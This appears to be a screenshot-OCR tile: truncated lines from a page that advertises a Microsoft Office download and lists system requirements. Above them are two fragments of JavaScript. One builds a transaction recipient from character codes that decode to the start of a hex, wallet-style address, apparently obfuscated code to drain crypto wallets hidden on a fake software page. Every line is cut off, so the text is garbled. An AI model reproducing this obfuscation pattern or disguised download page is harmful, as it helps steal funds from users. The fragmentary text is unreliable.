
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu
Processor:
1 GHz dual-core re
RAM:
4 GB recommended
Disk space:
64 GB for install
Microsoft Office is a leadi
learning, and creative task
One of the most reliable and popular choice